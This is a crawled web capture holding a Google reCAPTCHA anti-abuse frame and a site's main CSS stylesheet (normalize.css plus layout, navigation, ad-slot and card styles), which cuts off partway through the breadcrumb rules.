<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eCiKxPCiatmydAEsdm3_IQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769409741002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sinmimadre.com/css/main.css
body_size: 45316
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0; }

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

@charset "UTF-8";
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

.main-section {
  margin: 0;
  max-width: 1120px;
  margin-left: auto;
  margin-right: auto;
  padding: 1em 1em 1em 1em; }
  .main-section::after {
    clear: both;
    content: "";
    display: table; }
  .main-section .content {
    padding: 3em 0em 0em 3em; }
    @media screen and (max-width: 980px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    .main-section .content p {
      text-align: justify; }
  .main-section aside.ads {
    display: block;
    padding: 3em 0em 0em 3em; }
    @media (min-width: 500px) {
      .main-section aside.ads div {
        width: 468px;
        height: 60px; } }
    @media (min-width: 800px) {
      .main-section aside.ads div {
        width: 728px;
        height: 90px; } }
    .main-section aside.ads div {
      min-height: 200px; }
      @media screen and (max-width: 980px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 7.42297%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 981px) and (max-width: 1024px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 3.57866%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 1025px) {
        .main-section aside.ads div {
          padding: 1em 0em 0em 1em;
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 40.29137%;
          margin-right: 0; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div.regular {
            position: static; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div.flybox {
            position: fixed; }
          .main-section aside.ads div.fixedbottom {
            position: relative; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
  .main-section aside.suggestions {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    margin: 0; }
    .main-section aside.suggestions::after {
      clear: both;
      content: "";
      display: table; }
    @media screen and (max-width: 980px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }

.grid-items::after {
  clear: both;
  content: "";
  display: table; }

.grid-items .grid-item {
  background: #6b83a6;
  border-bottom: 9px solid white;
  border-left: 4.5px solid white;
  border-right: 4.5px solid white;
  border-top: 0;
  cursor: pointer;
  float: left;
  height: 14em;
  outline: none;
  overflow: hidden;
  padding: 2em;
  text-align: center;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  width: 100%;
  background-color: #3581A5; }
  @media screen and (min-width: 53.75em) {
    .grid-items .grid-item {
      width: 33.33333%; } }
  .grid-items .grid-item:focus, .grid-items .grid-item:hover {
    box-shadow: inset 0 0 1px 2px white;
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover; }

.grid-items .grid-item img {
  display: block;
  height: 3em;
  margin: 0 auto 1em; }

.grid-items .grid-item h1 {
  color: white;
  font-size: 1.3em;
  margin-bottom: 0.4em;
  text-shadow: 0px 1px black; }

.grid-items .grid-item p {
  color: rgba(255, 255, 255, 0.7);
  line-height: 1.5em;
  margin: auto; }
  @media screen and (min-width: 40em) {
    .grid-items .grid-item p {
      max-width: 70%; } }

@media screen and (min-width: 53.75em) {
  .grid-items .grid-item-big {
    width: 66.66667%; } }

@media screen and (min-width: 40em) {
  .grid-items .grid-item-big p {
    max-width: 60%; } }

.grid-items .grid-item-image {
  background-color: #6b83a6;
  background-position: top;
  background-repeat: no-repeat;
  background-size: cover; }
  .grid-items .grid-item-image:hover, .grid-items .grid-item-image:active {
    filter: brightness(1.1) contrast(110%); }

.form-switch {
  height: 2em;
  margin: 1.8em 0em; }

.form-input {
  margin: 1.8em 0em; }
  .form-input input[type="text"] {
    width: 100%; }

.type-system-geometric {
  font-family: "Questrial", sans-serif;
  text-align: left; }
  .type-system-geometric::after {
    clear: both;
    content: "";
    display: table; }
  .type-system-geometric h1, .type-system-geometric h2, .type-system-geometric h3, .type-system-geometric p {
    margin: 0; }
  .type-system-geometric hr {
    border-bottom: 1px solid #DDD;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    margin: 1.5em 0; }
  .type-system-geometric p {
    color: #333;
    line-height: 1.5em; }
  .type-system-geometric a {
    color: #477DCA;
    text-decoration: none; }
    .type-system-geometric a .hero-title {
      font-size: 4.5em;
      color: #ddd;
      text-shadow: 2px 2px black; }
      .type-system-geometric a .hero-title:hover {
        color: white; }
      .type-system-geometric a .hero-title:visited {
        color: white; }
  .type-system-geometric .type {
    border-bottom: 1px solid;
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.7em;
    font-weight: 800;
    margin-bottom: 2em;
    padding: 0.3em 0;
    text-align: left;
    text-transform: uppercase; }
  .type-system-geometric h1 {
    font-family: "Sanchez", serif;
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 0.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h1 {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h1 {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h1 {
        font-size: 1.2em; } }
  .type-system-geometric h2 {
    font-family: "Sanchez", serif;
    font-size: 1.2em;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 1.1em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h2 {
        font-size: 1.8em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h2 {
        font-size: 1.6em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h2 {
        font-size: 1em; } }
  .type-system-geometric code {
    background: #F7F7F7;
    border-radius: 4.5px;
    border: 1px solid #E0E0E0;
    font-size: 0.7em;
    font-style: normal;
    padding: 0.1em 0.4em;
    white-space: nowrap; }
  .type-system-geometric h3 {
    font-family: "Sanchez", serif;
    font-size: 1.4em;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 0.4em; }
  .type-system-geometric p.date {
    color: rgba(51, 51, 51, 0.4);
    font-family: "Sanchez", serif;
    font-size: 0.9em;
    font-style: italic;
    margin-bottom: 0.3em; }
  .type-system-geometric p {
    font-family: "Questrial", sans-serif;
    font-size: 1.05em;
    line-height: 1.5em;
    margin-bottom: 1.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric p {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric p {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric p {
        font-size: 1em; } }
  .type-system-geometric a.read-more {
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.8em;
    font-weight: 700;
    margin-left: 0.2em;
    position: relative;
    text-transform: uppercase; }
    .type-system-geometric a.read-more span {
      font-family: "Questrial", sans-serif;
      font-size: 1.5em;
      font-style: normal;
      position: absolute;
      right: -12px;
      top: -1px; }
  .type-system-geometric hr {
    width: 3em; }
  .type-system-geometric p.author {
    font-family: "Questrial", sans-serif; }

@media screen and (max-width: 980px) {
  main ul {
    font-size: 2em; } }

@media screen and (min-width: 981px) and (max-width: 1024px) {
  main ul {
    font-size: 1.8em; } }

@media screen and (min-width: 1025px) {
  main ul {
    font-size: 1em; } }

main section.home-section ul {
  font-size: 1em; }

.hero {
  align-items: center;
  background-position: right;
  background-size: none;
  display: flex;
  justify-content: center;
  min-height: 25em;
  padding: 2em; }
  @media screen and (min-width: 50em) {
    .hero {
      min-height: 30em;
      background-position: left;
      background-size: cover;
      justify-content: flex-end; } }
  .hero .hero-content {
    max-width: 20em;
    text-align: center; }
    @media screen and (min-width: 50em) {
      .hero .hero-content {
        text-align: left; } }
  .hero .hero-logo {
    margin: auto; }

.footer {
  background: #2d2d2d;
  display: inline-block;
  padding: 1.5em;
  width: 100%; }
  .footer > div {
    margin-bottom: 2em; }
  .footer .footer-logo {
    width: 100%;
    margin-bottom: 1em;
    margin-right: 1em; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-logo {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        float: left;
        margin-bottom: 0;
        padding-left: 2em; }
        .footer .footer-logo:last-child {
          margin-right: 0; } }
  .footer .footer-logo img {
    height: 1.6em; }
  .footer ul {
    line-height: 1.5em;
    margin: 2em 0 1em 0;
    padding: 0; }
    @media screen and (min-width: 53.75em) {
      .footer ul {
        float: left;
        line-height: 1.8em;
        margin-bottom: 0;
        margin-left: 1em; } }
  .footer ul li {
    list-style: none;
    padding-right: 1em;
    font-size: 0.9em;
    display: flex; }
    @media screen and (min-width: 53.75em) {
      .footer ul li {
        text-align: left; } }
    .footer ul li h5 {
      margin: 0; }
    .footer ul li h4 {
      margin: 0; }
      .footer ul li h4 a {
        text-decoration: underline; }
  .footer ul li a {
    color: rgba(255, 255, 255, 0.4);
    text-decoration: none;
    float: left; }
    .footer ul li a:focus, .footer ul li a:hover {
      color: white; }
  @media screen and (min-width: 53.75em) {
    .footer .footer-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      float: left;
      padding-left: 2em; }
      .footer .footer-links:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 53.75em) {
    .footer .footer-secondary-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 14.70196%;
      float: right; }
      .footer .footer-secondary-links:last-child {
        margin-right: 0; } }
  .footer .footer-secondary-links li {
    font-size: 0.8em; }
  .footer .footer-secondary-links ul.footer-social {
    margin: 1em 0 0 0; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-secondary-links ul.footer-social {
        float: right;
        margin-top: 0; } }
    .footer .footer-secondary-links ul.footer-social li {
      float: left;
      font-size: 1em;
      line-height: 0;
      margin: 0;
      padding-right: 0.7em; }
      .footer .footer-secondary-links ul.footer-social li:last-child {
        padding-right: 0; }
    .footer .footer-secondary-links ul.footer-social img {
      height: 1.6em;
      opacity: 0.7;
      padding: 1px; }
      .footer .footer-secondary-links ul.footer-social img:focus, .footer .footer-secondary-links ul.footer-social img:hover {
        opacity: 1; }

header.navigation {
  background-color: #2d2d2d;
  border-bottom: 1px solid #141414;
  min-height: 60px;
  width: 100%;
  z-index: 999; }
  header.navigation .navigation-wrapper {
    position: relative;
    z-index: 9999; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
  header.navigation .logo {
    float: left;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    line-height: 60px;
    margin: 0;
    text-decoration: none;
    text-transform: uppercase;
    max-height: 60px;
    padding-left: 1em;
    padding-right: 2em; }
    header.navigation .logo:visited {
      color: rgba(255, 255, 255, 0.7); }
    header.navigation .logo:focus, header.navigation .logo:hover {
      color: white; }
    header.navigation .logo img {
      max-height: 60px;
      padding: 0.8em 0; }
  header.navigation .navigation-menu-button {
    color: rgba(255, 255, 255, 0.7);
    display: block;
    float: right;
    line-height: 60px;
    margin: 0;
    padding-right: 1em;
    text-decoration: none;
    text-transform: uppercase; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-menu-button {
        display: none; } }
    header.navigation .navigation-menu-button:focus, header.navigation .navigation-menu-button:hover {
      color: white; }
  header.navigation nav {
    float: none;
    min-height: 60px;
    z-index: 9999999; }
    @media screen and (min-width: 53.75em) {
      header.navigation nav {
        float: left; } }
  header.navigation ul.navigation-menu {
    clear: both;
    display: none;
    margin: 0 auto;
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 9999; }
    header.navigation ul.navigation-menu.show {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.navigation-menu {
        display: inline;
        margin: 0;
        padding: 0; } }
  header.navigation ul li.nav-link {
    background: #2d2d2d;
    display: block;
    line-height: 60px;
    overflow: hidden;
    padding-right: 0.8em;
    text-align: right;
    width: 100%;
    z-index: 9999; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul li.nav-link {
        background: transparent;
        display: inline;
        line-height: 60px;
        text-decoration: none;
        width: auto; } }
    header.navigation ul li.nav-link a {
      color: rgba(255, 255, 255, 0.7);
      display: inline-block;
      text-decoration: none; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul li.nav-link a {
          padding-right: 1em; } }
      header.navigation ul li.nav-link a:focus, header.navigation ul li.nav-link a:hover {
        color: white; }
  header.navigation .active-nav-item a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding-bottom: 3px; }
  header.navigation li.more.nav-link {
    padding-right: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more.nav-link {
        padding-right: 1em; } }
    header.navigation li.more.nav-link > ul > li:first-child a {
      padding-top: 1em; }
    header.navigation li.more.nav-link a {
      margin-right: 1em; }
    header.navigation li.more.nav-link > a {
      padding-right: 0.6em; }
    header.navigation li.more.nav-link > a::after {
      position: absolute;
      top: auto;
      right: -0.4em;
      bottom: auto;
      left: auto;
      color: rgba(255, 255, 255, 0.7);
      content: "\25BE"; }
  header.navigation li.more {
    overflow: visible;
    padding-right: 0; }
    header.navigation li.more a {
      padding-right: 0.8em; }
    header.navigation li.more > a {
      padding-right: 1.6em;
      position: relative; }
      @media screen and (min-width: 53.75em) {
        header.navigation li.more > a {
          margin-right: 1em; } }
      header.navigation li.more > a::after {
        content: "›";
        font-size: 1.2em;
        position: absolute;
        right: 0.5em; }
    header.navigation li.more:focus > .submenu,
    header.navigation li.more:hover > .submenu {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more {
        padding-right: 0.8em;
        position: relative; } }
  header.navigation ul.submenu {
    display: none;
    padding-left: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu {
        left: -1em;
        position: absolute;
        top: 1.5em; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-right {
        left: 15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-left {
        left: -15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu {
        left: 15.8em;
        top: 0; } }
    header.navigation ul.submenu li {
      display: block;
      padding-right: 0; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul.submenu li {
          line-height: 46.15385px; }
          header.navigation ul.submenu li:first-child > a {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px; }
          header.navigation ul.submenu li:last-child > a {
            border-bottom-left-radius: 3px;
            border-bottom-right-radius: 3px;
            padding-bottom: 0.7em; } }
      header.navigation ul.submenu li a {
        background-color: #252525;
        display: inline-block;
        text-align: right;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation ul.submenu li a {
            background-color: #2d2d2d;
            padding-left: 1em;
            text-align: left;
            width: 16em; } }
  header.navigation .navigation-tools {
    background: #505050;
    clear: both;
    display: block;
    height: 60px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-tools {
        background: transparent;
        clear: none;
        float: right; } }
  header.navigation .search-bar {
    float: left;
    padding: 0.85em 0.85em 0.7em 0.6em;
    width: 60%; }
    header.navigation .search-bar form {
      position: relative; }
      header.navigation .search-bar form input[type=search] {
        background: #3a3a3a;
        border: 1px solid #202020;
        border-radius: 6px;
        box-sizing: border-box;
        color: rgba(255, 255, 255, 0.7);
        font-size: 0.9em;
        font-style: italic;
        margin: 0;
        padding: 0.5em 0.8em;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation .search-bar form input[type=search] {
            width: 100%; } }
      header.navigation .search-bar form button[type=submit] {
        background: #3a3a3a;
        border: 0;
        bottom: 0.3em;
        left: auto;
        outline: none;
        padding: 0 9px;
        position: absolute;
        right: 0.3em;
        top: 0.3em; }
        header.navigation .search-bar form button[type=submit] img {
          height: 12px;
          opacity: 0.7;
          padding: 1px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .search-bar {
        display: inline-block;
        position: relative;
        width: 16em; }
        header.navigation .search-bar input {
          box-sizing: border-box;
          display: block; } }

.accordion-tabs {
  line-height: 1.5;
  margin-bottom: 1.5em;
  padding: 0; }
  .accordion-tabs::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (max-width: 40em) {
    .accordion-tabs {
      border: 1px solid #dcdcdc;
      border-radius: 3px; } }
  .accordion-tabs .tab-header-and-content {
    list-style: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-header-and-content {
        display: inline; } }
    .accordion-tabs .tab-header-and-content:first-child .tab-link {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px; }
      @media screen and (max-width: 40em) {
        .accordion-tabs .tab-header-and-content:first-child .tab-link {
          border-top: 0; } }
    @media screen and (max-width: 40em) {
      .accordion-tabs .tab-header-and-content:last-child .tab-link {
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px; } }
  .accordion-tabs .tab-link {
    background-color: #fff;
    border-top: 1px solid #dcdcdc;
    color: #333;
    display: block;
    font-weight: bold;
    padding: 0.75em 0.809em;
    text-decoration: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-link {
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
        border-top: 0;
        display: inline-block; } }
    .accordion-tabs .tab-link:hover {
      color: #477dca; }
    .accordion-tabs .tab-link:focus {
      outline: none; }
    .accordion-tabs .tab-link.is-active {
      background-color: #f7f7f7; }
      @media screen and (min-width: 40em) {
        .accordion-tabs .tab-link.is-active {
          background-color: #f7f7f7;
          border: 1px solid #dcdcdc;
          border-bottom-color: #f7f7f7;
          margin-bottom: -1px; } }
  .accordion-tabs .tab-content {
    background: #f7f7f7;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    display: none;
    padding: 1.5em 1.618em;
    width: 100%; }
    .accordion-tabs .tab-content::after {
      clear: both;
      content: "";
      display: table; }
    .accordion-tabs .tab-content.tab-post {
      min-height: 15em; }
    .accordion-tabs .tab-content .half-tab {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%; }
      .accordion-tabs .tab-content .half-tab:last-child {
        margin-right: 0; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-content {
        border: 1px solid #dcdcdc;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px;
        float: left; } }

.texture {
  height: 5em;
  width: 100%; }
  .texture .texture-normal {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }
  .texture .texture-inverted {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/inverted/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }

.cards {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }

.card {
  background-color: #2d2d2d;
  border: 1px solid #141414;
  border-radius: 3px;
  box-shadow: 0 2px 4px #e6e6e6;
  cursor: pointer;
  flex-basis: 15em;
  flex-grow: 1;
  margin: 0 1em 1.5em 1em;
  position: relative;
  transition: all 0.5s ease-in-out;
  filter: brightness(0.9); }
  .card a {
    text-decoration: none; }
    .card a:focus, .card a:hover {
      text-decoration: underline; }
  .card .card-image {
    background-color: #FAFAFA;
    height: 150px;
    max-height: 150px;
    overflow: hidden; }
    .card .card-image img {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px;
      opacity: 1;
      transition: all 0.5s ease-in-out;
      width: 100%; }
  .card .card-header {
    background-color: #2d2d2d;
    color: #ddd;
    border-radius: 3px 3px 0 0;
    font-weight: bold;
    line-height: 1.5em;
    padding: 0.5em 0.75em;
    transition: all 0.5s ease-in-out; }
  .card .card-copy {
    font-size: 0.9em;
    line-height: 1.5em;
    padding: 0.75em 0.75em; }
    .card .card-copy p {
      margin: 0 0 0.75em; }
  .card:focus, .card:hover {
    cursor: pointer; }
    .card:focus img, .card:hover img {
      filter: brightness(1.1);
      position: relative;
      width: 105%;
      transition: all 0.5s ease-in-out; }
    .card:focus .card-header, .card:hover .card-header {
      text-decoration: underline;
      color: white; }
  .card:active {
    background-color: #2d2d2d; }
    .card:active .card-header {
      background-color: #2d2d2d; }

.breadcrumb {
  float: left;
  width: 100%;
  display: inline-block;
  margin-bottom: 1.5em;
  text-align: left; }
  .breadcrumb a {
    background-color: white;
    border: 1px solid gainsboro;
    border-left: 0;
    color: #999;
    display: inline-block;
    font-size: 0.8em;
    line-height: 1.95em;
    margin-bottom: 2px;
    margin-right: -5px;
    padding: 0 0.4875em 0 0.975em;
    position: relative;
    text-decoration: none; }
    .breadcrumb a:first-child {
      border-bottom-left-radius: 3px;
      border-left: 1px solid gainsboro;
